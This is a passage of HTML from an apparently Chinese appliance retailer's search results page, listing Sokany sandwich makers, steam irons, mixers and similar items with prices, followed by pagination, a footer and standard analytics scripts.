        <li id="li_894"> <a href="https://www.hedonsmart.com/goods-894.html" target="_blank" class="productitem" title="Wireless Mini Table Clip Fan Portable 360 Manual Shaking Head White Fan with Three-speed Adjustment"> <span class="productimg"> <img width="150" height="150" title="Wireless Mini Table Clip Fan Portable 360 Manual Shaking Head White Fan with Three-speed Adjustment" alt="Wireless Mini Table Clip Fan Portable 360 Manual Shaking Head White Fan with Three-speed Adjustment" data-original="https://www.hedonsmart.com/images/202503/thumb_img/894_thumb_G_1742021789755.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_894" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥0.00</font> 
      </span>     
		    
	   	   <span class="productname"> Wireless Mini Table Clip Fan Portable 360 Manual Shaking Head White Fan with Three-speed Adjustment</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(894);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2237"> <a href="https://www.hedonsmart.com/goods-2237.html" target="_blank" class="productitem" title="11038 Sokany  2400W Handheld Steam Iron with 300ml Water Tank and Ceramic Soleplate for Hotels and Household Use Dry Iron"> <span class="productimg"> <img width="150" height="150" title="11038 Sokany  2400W Handheld Steam Iron with 300ml Water Tank and Ceramic Soleplate for Hotels and Household Use Dry Iron" alt="11038 Sokany  2400W Handheld Steam Iron with 300ml Water Tank and Ceramic Soleplate for Hotels and Household Use Dry Iron" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/ifdaea8421ca95eb752a106a1b82c3338.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2237" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥116.00</font> 
      </span>     
		    
	   	   <span class="productname"> 11038 Sokany  2400W Handheld Steam Iron with 300ml Water Tank and Ceramic Soleplate for Hotels and Household Use Dry Iron</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2237);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2236"> <a href="https://www.hedonsmart.com/goods-2236.html" target="_blank" class="productitem" title="Sokany 846 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich"> <span class="productimg"> <img width="150" height="150" title="Sokany 846 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich" alt="Sokany 846 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/i11e29f375c2e945fd2cada64ee69187f.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2236" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥75.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 846 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2236);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2235"> <a href="https://www.hedonsmart.com/goods-2235.html" target="_blank" class="productitem" title="Sokany 09023 Electric Kettle Automatic Switch Off Removable and Washable Filter Steel Construction for Home or Hotel Use"> <span class="productimg"> <img width="150" height="150" title="Sokany 09023 Electric Kettle Automatic Switch Off Removable and Washable Filter Steel Construction for Home or Hotel Use" alt="Sokany 09023 Electric Kettle Automatic Switch Off Removable and Washable Filter Steel Construction for Home or Hotel Use" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/2235_thumb_G_1768689227083.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2235" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥60.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 09023 Electric Kettle Automatic Switch Off Removable and Washable Filter Steel Construction for Home or Hotel Use</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2235);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_1469"> <a href="https://www.hedonsmart.com/goods-1469.html" target="_blank" class="productitem" title="02025 Multifunction Stand Mixer for Stainless Steel Electric Egg Home High Efficiency Food Cake Dough 7 Speed Baking Manual Mixer"> <span class="productimg"> <img width="150" height="150" title="02025 Multifunction Stand Mixer for Stainless Steel Electric Egg Home High Efficiency Food Cake Dough 7 Speed Baking Manual Mixer" alt="02025 Multifunction Stand Mixer for Stainless Steel Electric Egg Home High Efficiency Food Cake Dough 7 Speed Baking Manual Mixer" data-original="https://www.hedonsmart.com/images/2025/11/29/thumb_img/1469_thumb_G_1764379844399.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_1469" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥107.00</font> 
      </span>     
		    
	   	   <span class="productname"> 02025 Multifunction Stand Mixer for Stainless Steel Electric Egg Home High Efficiency Food Cake Dough 7 Speed Baking Manual Mixer</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(1469);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2234"> <a href="https://www.hedonsmart.com/goods-2234.html" target="_blank" class="productitem" title="Sokany 848 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker"> <span class="productimg"> <img width="150" height="150" title="Sokany 848 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker" alt="Sokany 848 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/2234_thumb_G_1768681761517.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2234" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥96.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 848 Hot Sandwich Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2234);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2233"> <a href="https://www.hedonsmart.com/goods-2233.html" target="_blank" class="productitem" title="SOKANY 302 Sandwich Maker Toaster Bread Oven Electric Grill Meat Bbq Steak Hamburger Breakfast Machine Grill Plate"> <span class="productimg"> <img width="150" height="150" title="SOKANY 302 Sandwich Maker Toaster Bread Oven Electric Grill Meat Bbq Steak Hamburger Breakfast Machine Grill Plate" alt="SOKANY 302 Sandwich Maker Toaster Bread Oven Electric Grill Meat Bbq Steak Hamburger Breakfast Machine Grill Plate" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/2233_thumb_G_1768680795993.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2233" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥144.00</font> 
      </span>     
		    
	   	   <span class="productname"> SOKANY 302 Sandwich Maker Toaster Bread Oven Electric Grill Meat Bbq Steak Hamburger Breakfast Machine Grill Plate</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2233);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2232"> <a href="https://www.hedonsmart.com/goods-2232.html" target="_blank" class="productitem" title="6641Sokany 5 Speed 3 in 1 Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer"> <span class="productimg"> <img width="150" height="150" title="6641Sokany 5 Speed 3 in 1 Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer" alt="6641Sokany 5 Speed 3 in 1 Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/2232_thumb_G_1768678376739.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2232" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥123.00</font> 
      </span>     
		    
	   	   <span class="productname"> 6641Sokany 5 Speed 3 in 1 Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2232);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2231"> <a href="https://www.hedonsmart.com/goods-2231.html" target="_blank" class="productitem" title="Sokany 854 Hot Mini Donut Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker"> <span class="productimg"> <img width="150" height="150" title="Sokany 854 Hot Mini Donut Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker" alt="Sokany 854 Hot Mini Donut Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/2231_thumb_G_1768676867650.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2231" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥70.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 854 Hot Mini Donut Maker Microwave Toasted Sandwich Maker Breakfast Sandwich Maker</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2231);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2230"> <a href="https://www.hedonsmart.com/goods-2230.html" target="_blank" class="productitem" title="Sokany 6028 Electric Steam Iron for Clothes Steam Generator Road Irons Ironing Multifunction Adjustable Ceramic Mini Iron"> <span class="productimg"> <img width="150" height="150" title="Sokany 6028 Electric Steam Iron for Clothes Steam Generator Road Irons Ironing Multifunction Adjustable Ceramic Mini Iron" alt="Sokany 6028 Electric Steam Iron for Clothes Steam Generator Road Irons Ironing Multifunction Adjustable Ceramic Mini Iron" data-original="https://www.hedonsmart.com/images/2026/01/18/thumb_img/i4b9da0295812431ede7574c57da129dd.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2230" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥122.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 6028 Electric Steam Iron for Clothes Steam Generator Road Irons Ironing Multifunction Adjustable Ceramic Mini Iron</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2230);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2229"> <a href="https://www.hedonsmart.com/goods-2229.html" target="_blank" class="productitem" title="Sokany 10045 8 Liter  Pot  Oil Free Fryer Electric Deep Digital Rapid Air Fryer Stainless Steel Smart air Fryer"> <span class="productimg"> <img width="150" height="150" title="Sokany 10045 8 Liter  Pot  Oil Free Fryer Electric Deep Digital Rapid Air Fryer Stainless Steel Smart air Fryer" alt="Sokany 10045 8 Liter  Pot  Oil Free Fryer Electric Deep Digital Rapid Air Fryer Stainless Steel Smart air Fryer" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/2229_thumb_G_1768634329490.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2229" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥320.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 10045 8 Liter  Pot  Oil Free Fryer Electric Deep Digital Rapid Air Fryer Stainless Steel Smart air Fryer</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2229);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2228"> <a href="https://www.hedonsmart.com/goods-2228.html" target="_blank" class="productitem" title="Sokany 6699 the Newest Electric Iron 2200W Best Sell and High Quality Professional Steam Iron"> <span class="productimg"> <img width="150" height="150" title="Sokany 6699 the Newest Electric Iron 2200W Best Sell and High Quality Professional Steam Iron" alt="Sokany 6699 the Newest Electric Iron 2200W Best Sell and High Quality Professional Steam Iron" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/ib5b6333d30da2929c1d4694de804bc16.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2228" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥93.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 6699 the Newest Electric Iron 2200W Best Sell and High Quality Professional Steam Iron</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2228);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2227"> <a href="https://www.hedonsmart.com/goods-2227.html" target="_blank" class="productitem" title="Sokany 02029 Wholesale Multifunctional Variable Two Speeds Mixer High Speed Electric Immersion Blender Home Appliances"> <span class="productimg"> <img width="150" height="150" title="Sokany 02029 Wholesale Multifunctional Variable Two Speeds Mixer High Speed Electric Immersion Blender Home Appliances" alt="Sokany 02029 Wholesale Multifunctional Variable Two Speeds Mixer High Speed Electric Immersion Blender Home Appliances" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/2227_thumb_G_1768621660457.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2227" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥146.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 02029 Wholesale Multifunctional Variable Two Speeds Mixer High Speed Electric Immersion Blender Home Appliances</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2227);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2226"> <a href="https://www.hedonsmart.com/goods-2226.html" target="_blank" class="productitem" title="Soknay 53008 Factory Customized 6-in-1 Blenders & Juicers 800W 2-Speed Electric Food Mixer for Smoothies Outdoor Use"> <span class="productimg"> <img width="150" height="150" title="Soknay 53008 Factory Customized 6-in-1 Blenders & Juicers 800W 2-Speed Electric Food Mixer for Smoothies Outdoor Use" alt="Soknay 53008 Factory Customized 6-in-1 Blenders & Juicers 800W 2-Speed Electric Food Mixer for Smoothies Outdoor Use" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/i8226d0b403cd0356cd2eea07edf696cf.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2226" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥275.00</font> 
      </span>     
		    
	   	   <span class="productname"> Soknay 53008 Factory Customized 6-in-1 Blenders & Juicers 800W 2-Speed Electric Food Mixer for Smoothies Outdoor Use</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2226);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_1210"> <a href="https://www.hedonsmart.com/goods-1210.html" target="_blank" class="productitem" title="06030 Small Stainless Steel Automatic Electric Meat Grinder Machine Mini Home Use for Household"> <span class="productimg"> <img width="150" height="150" title="06030 Small Stainless Steel Automatic Electric Meat Grinder Machine Mini Home Use for Household" alt="06030 Small Stainless Steel Automatic Electric Meat Grinder Machine Mini Home Use for Household" data-original="https://www.hedonsmart.com/images/2025/11/29/thumb_img/1210_thumb_G_1764384507061.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_1210" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥366.00</font> 
      </span>     
		    
	   	   <span class="productname"> 06030 Small Stainless Steel Automatic Electric Meat Grinder Machine Mini Home Use for Household</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(1210);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2225"> <a href="https://www.hedonsmart.com/goods-2225.html" target="_blank" class="productitem" title="Sokany 61006 High Quality Handheld Electric Steam Iron with Line Brush for Garment Steaming in Hotels"> <span class="productimg"> <img width="150" height="150" title="Sokany 61006 High Quality Handheld Electric Steam Iron with Line Brush for Garment Steaming in Hotels" alt="Sokany 61006 High Quality Handheld Electric Steam Iron with Line Brush for Garment Steaming in Hotels" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/2225_thumb_G_1768607109184.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2225" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥97.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 61006 High Quality Handheld Electric Steam Iron with Line Brush for Garment Steaming in Hotels</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2225);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2224"> <a href="https://www.hedonsmart.com/goods-2224.html" target="_blank" class="productitem" title="SOKANY 01022  Electric Portable Heavy Duty Fruit Smoothie Maker Food Mixer Juicer and Ice Blender Electric Domestic Appliance"> <span class="productimg"> <img width="150" height="150" title="SOKANY 01022  Electric Portable Heavy Duty Fruit Smoothie Maker Food Mixer Juicer and Ice Blender Electric Domestic Appliance" alt="SOKANY 01022  Electric Portable Heavy Duty Fruit Smoothie Maker Food Mixer Juicer and Ice Blender Electric Domestic Appliance" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/id0c71200a5ac8b6b82c2fb3fd668c0cd.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2224" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥148.00</font> 
      </span>     
		    
	   	   <span class="productname"> SOKANY 01022  Electric Portable Heavy Duty Fruit Smoothie Maker Food Mixer Juicer and Ice Blender Electric Domestic Appliance</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2224);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_1461"> <a href="https://www.hedonsmart.com/goods-1461.html" target="_blank" class="productitem" title="Factory Price 7 Speed Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer Home Kitchen Food Mixers"> <span class="productimg"> <img width="150" height="150" title="Factory Price 7 Speed Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer Home Kitchen Food Mixers" alt="Factory Price 7 Speed Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer Home Kitchen Food Mixers" data-original="https://www.hedonsmart.com/images/2025/05/17/thumb_img/1461_thumb_G_1747477638084.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_1461" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥45.00</font> 
      </span>     
		    
	   	   <span class="productname"> Factory Price 7 Speed Home Kitchen Egg Beater/whisk Batter Flour Bread Dough Electric Hand Mixer Home Kitchen Food Mixers</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(1461);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2223"> <a href="https://www.hedonsmart.com/goods-2223.html" target="_blank" class="productitem" title="Sokany 06016 Yam Pounder Food Machine 3L Meat Chopper Fufu Pounding Blender Portable Multifunction Electric Meat Grinder"> <span class="productimg"> <img width="150" height="150" title="Sokany 06016 Yam Pounder Food Machine 3L Meat Chopper Fufu Pounding Blender Portable Multifunction Electric Meat Grinder" alt="Sokany 06016 Yam Pounder Food Machine 3L Meat Chopper Fufu Pounding Blender Portable Multifunction Electric Meat Grinder" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/2223_thumb_G_1768601748124.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2223" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥125.00</font> 
      </span>     
		    
	   	   <span class="productname"> Sokany 06016 Yam Pounder Food Machine 3L Meat Chopper Fufu Pounding Blender Portable Multifunction Electric Meat Grinder</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2223);"> Send Inquiry </div></div>
      </li>
    
         
        <li id="li_2222"> <a href="https://www.hedonsmart.com/goods-2222.html" target="_blank" class="productitem" title="SOKANY 11066 2400W Electric Iron Self-Cleaning Travel Portable Steam Ironing Steamer for Clothes for Household and Hotel Use"> <span class="productimg"> <img width="150" height="150" title="SOKANY 11066 2400W Electric Iron Self-Cleaning Travel Portable Steam Ironing Steamer for Clothes for Household and Hotel Use" alt="SOKANY 11066 2400W Electric Iron Self-Cleaning Travel Portable Steam Ironing Steamer for Clothes for Household and Hotel Use" data-original="https://www.hedonsmart.com/images/2026/01/17/thumb_img/i7e57ecd7d9a300e95f0f7b3094041669.jpg" src="themes/shumamall/images/spacer.gif" class="loading pic_img_2222" style="display: block;"> </span> <span class="nalaprice xszk">
      <font>￥126.00</font> 
      </span>     
		    
	   	   <span class="productname"> SOKANY 11066 2400W Electric Iron Self-Cleaning Travel Portable Steam Ironing Steamer for Clothes for Household and Hotel Use</span> </a> 
      <div class="glmask"><div class="addCart" onclick="addToCart(2222);"> Send Inquiry </div></div>
      </li>
    
            </form>
  </ul>
        <br clear="all">
      </div>
         <script type="text/javascript">
                var button_compare = "Compare chosen products";
                var exist = "You have chosen %s";
                var count_limit = "Maximum 4 products can be chosen for comparison";
                var goods_type_different = "\"%s\"cannot be compared with products chosen due to types differences";
        
                        var button_compare = '';
                                var exist = "You have chosen %s";
                                var count_limit = "Maximum 4 products can be chosen for comparison";
                                var goods_type_different = "\"%s\"cannot be compared with products chosen due to types differences";
                
        var compare_no_goods = "You didn't selected any products with comparative or the product number is less than 2.";

        var btn_buy = "Submit";
        var is_cancel = "Cancel";
        var select_spe = "Please choose attributes of the goods";
        </script>     
              

  <form name="selectPageForm" action="/search.php" method="get">
     
    
    
    
    <div class="pagenav" id="pagenav">
      <ul>
        <li> 
           
           
           
           
          <span class="currentStep">1</span> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=2" class="step">2</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=3" class="step">3</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=4" class="step">4</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=5" class="step">5</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=6" class="step">6</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=7" class="step">7</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=8" class="step">8</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=9" class="step">9</a> 
           
           
           
          <a href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=10" class="step">10</a> 
           
           
           
          
          <a class="nextLink" href="search.php?keywords=&category=0&brand=0&sort=last_update&order=DESC&min_price=0&max_price=0&action=&intro=&goods_type=0&sc_ds=0&outstock=0&page=2">Next</a> 
          
        </li>
      </ul>
      <div class="clear"></div>
    </div>
     
    
      </form>

<script type="Text/Javascript" language="JavaScript">
<!--

function selectPage(sel)
{
  sel.form.submit();
}

//-->
</script>  </div>
  </div>
   
  
</div>
<div class="add_ok" id="cart_show">
    <div class="tip">
        <i class="iconfont">&#xe60c;</i>Item successfully added to cart
    </div>
    <div class="go">
        <a href="javascript:easyDialog.close();" class="back">&lt;&lt;Continue Browse</a>
        <a href="flow.php" class="btn">Checkout</a>
    </div>
</div>
<div class="site-footer">
			  <div class="footer_service">
					<div class="container wrapper">
						  <ul>
							<li class="s1"><b>Best Service</b></li>
							<li class="s2"><b>Fast Delivery</b></li>
							<li class="s3"><b>Keep Promises</b></li>
							<li class="s4"><b>Hypostatic Store</b></li>
						  </ul>
					</div>
			  </div>
  <div class="footer-container wrapper">
    <div class="footer-links clearfix"> 
		<div class="container">
			  			  <dl class="col-links col-links-first">
				<dt>Shop</dt>
											<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-151.html" target="_blank" title="TVs">TVs</a></dd>
														<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-152.html" target="_blank" title="Home Audio">Home Audio</a></dd>
														<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-153.html" target="_blank" title="Accessories">Accessories</a></dd>
										  </dl>
			  			  <dl class="col-links ">
				<dt>Site Info</dt>
											<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-154.html" target="_blank" title="About US">About US</a></dd>
														<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-155.html" target="_blank" title="Contact US">Contact US</a></dd>
										  </dl>
			  			  <dl class="col-links ">
				<dt>Guide</dt>
											<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-144.html" target="_blank" title="Shipping Guide">Shipping Guide</a></dd>
										  </dl>
			  			  <dl class="col-links ">
				<dt>Hot pages</dt>
											<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-156.html" target="_blank" title="LED TV">LED TV</a></dd>
														<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-159.html" target="_blank" title="Smart TV">Smart TV</a></dd>
														<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-160.html" target="_blank" title="Hi-Fi System">Hi-Fi System</a></dd>
										  </dl>
			  			  <dl class="col-links ">
				<dt>声明</dt>
											<dd><a rel="nofollow" href="https://www.hedonsmart.com/article-176.html" target="_blank" title="版权声明">版权声明</a></dd>
										  </dl>
			  			  <dl class="col-links">
				<dt>Contact Us</dt>
				<dd class="service_phone">+8613824498298</dd>
				<dd class="wx">
					<div class="weixin_icon"></div>
					<div class="weixin_qr">
					  						<img src="data/afficheimg/1521150053113622094.jpg">
					  					</div>
				</dd>
			  </dl>
		</div>
    </div>
    <div class="footer-info clearfix" >
      <div class="info-text">
	  <p>
	<strong>Sign Up to Our Newsletter</strong>
For Exclusive Offers, Latest Products &amp; News
	   <input type="text" id="user_email"  placeholder="Enter&#x20;your&#x20;email&#x20;address" style="width: 200px;
  height: 35px;
  padding: 11px 20px;
  box-sizing: border-box;
  border: 2px solid #ccc;
  border-radius: 4px;
  background-color: #f8f8f8;
  resize: none;"/>
<input type="button" id="bnt_blue" style="background-color: #4CAF50;
  border: none;
  color: white;
  padding: 7.8px 18px;
  text-decoration: none;
  margin: 4px 2px;
  border-radius: 4px;
  cursor: pointer;" value="Subscribe"/>

</p>

      <p>
      &copy; 2005-2026 HedonSmart Copyright, All Rights Reserved.            <a href="http://www.beian.miit.gov.cn" target="_blank">粤ICP备17154742号 </a>
      	   </p>
	   
      <p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlhrazwoRKvTbVT6",ck:"KlhrazwoRKvTbVT6"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0962cabe25d09c4a55c960c66accf4ec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E1HLXVR7QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E1HLXVR7QS');
</script></p>      
        <p class="nav_bottom">
                    <a href="article-1.html"   class="noborder"  title="Legal Notices">Legal Notices</a>
               <a href="article-6.html"   title="Privacy Policy">Privacy Policy</a>
               <a href="sitemap.xml"   title="XML">XML</a>
               <a href="https://tvshop.cc/sitemap.html"   title="Sitemaps">Sitemaps</a>
                     </p>
                  </div>      
    </div>    
  </div>
</div>
<div style="display:none;">Run 207 queries, spents 0.061995 seconds, 428 people online，Gzip disabled，take up memory 2.117 MB</div>
<link href="themes/shumamall/right_bar.css" rel="stylesheet" type="text/css" />
<style>
.currency{display:block; position:fixed; right:40px;background:#999999; z-index:999999;}
.currency a{display:block; padding:0 10px; height:48px; line-height:48px; text-align:center; font-size:14px; color:#fff; border-bottom:dashed 1px #fff;}
.currency a.cur{background:#82c92f; color:#fff;}
</style>

<div class="right-sidebar-con">
	<div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
            	<ul>
                    <li class="quick-area quick-login">
                        <a href="javascript:;" class="quick-links-a"><i class="setting"></i></a>
                        <div class="sidebar-user quick-sidebar">
                        	<i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                            	                                <div class="user-pic">
                                	<div class="user-pic-mask"></div>
                                    <img src="themes/shumamall/images/people.gif" />
                                </div>
                                <p>Hi! <a href="user.php" class="quick-login-a main-color">Sign in</a>|<a href="user.php?act=register" class="main-color">Register</a></p>
                                                            </div>
                        </div>
                    </li>

                    <li class="sidebar-tabs">
                        <div class="cart-list quick-links-a" id="collectBox">
                            <i class="cart"></i>
                            <span class="ECS_CARTINFO" id="ECS_CARTINFO"><form id="formCart" name="formCart" method="post" action="flow.php" >
	<span class="cart_num">0</span>
	<div class="sidebar-cart-box">
        <h3 class="sidebar-panel-header">
            <a href="javascript:;" class="title"><i class="cart-icon"></i><em class="title">Inquiry List</em></a>
            <span class="close-panel"></span>
        </h3>
        <div class="cart-panel-main">
            <div class="cart-panel-content" style="height:auto;">
                                <div class="tip-box">
                  <i class="tip-icon"></i>
                  <div class="tip-text">Your inquiry list is empty!<br/><a class="main-color" href="./">Continue Browse</a></div>
                </div>
                            </div>
        </div>
            </div>
<script type="text/javascript">
function deleteCartGoods(rec_id){
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res){
  if (res.error){
    alert(res.err_msg);
  }else{
      $('.ECS_CARTINFO').html(res.content);
      $('.cart-panel-content').height($(window).height()-90);
      $("#ECS_CARTINFO_TOP").html(res.content_top);
  }
}
</script> 
</form>
</span>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a"><i class="history"></i></a>
                        <div class="popup">
                            <font id="mpbtn_histroy">My Tracks</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <li id="collectGoods">
